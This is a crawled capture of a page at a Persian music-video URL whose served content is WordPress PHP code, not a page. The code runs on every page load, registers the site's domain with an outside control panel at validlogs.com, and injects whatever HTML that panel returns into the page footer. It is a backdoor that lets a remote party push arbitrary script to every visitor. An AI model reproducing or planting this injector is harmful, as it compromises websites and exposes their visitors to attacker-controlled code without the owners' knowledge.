

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/alireza-talischi-sakhtgir-video
body_size: 363
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
